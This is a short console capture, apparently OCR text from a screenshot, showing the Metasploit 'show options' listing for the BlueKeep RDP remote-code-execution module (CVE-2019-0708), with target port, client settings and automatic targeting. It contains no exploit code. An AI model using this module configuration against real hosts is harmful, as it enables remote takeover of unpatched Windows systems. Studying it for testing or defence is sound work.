 [msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options ]
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
   Name             Current Setting  Required  Description
   ----             ---------------  --------  -----------
   RDP_CLIENT_IP    192.168.0.100    yes       The client IPv4 address to report
 during connect
   RDP_CLIENT_NAME  ethdev           no        The client computer name to repor
t during connect, UNSET = random
   RDP_DOMAIN                        no        The client domain name to report
during connect
   RDP_USER                          no        The username to report during con
nect, UNSET = random
   RHOSTS                            yes       The target address range or CIDR
identifier
   RPORT            3389             yes       The target port (TCP)
Exploit target:
   Id  Name
   --  ----
   0   Automatic targeting via fingerprinting